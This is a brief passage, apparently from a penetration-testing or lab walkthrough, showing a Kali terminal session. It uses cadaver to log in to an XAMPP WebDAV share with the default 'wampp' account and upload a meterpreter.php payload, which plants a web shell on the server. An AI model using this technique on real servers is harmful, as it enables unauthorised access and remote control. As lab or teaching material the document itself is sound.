 root@kali:~# cadaver http://192.168.1.106/webdav
Authentication required for XAMPP with WebDAV on server `192.168.1.106':
Username: wampp
Password:
The quieter you become, the more you are able to hear.
dav:/webdav/> put meterpreter.php
Uploading meterpreter.php to `/webdav/meterpreter.php':
Progress: [=============================>] 100.0% of 1316 bytes succeeded.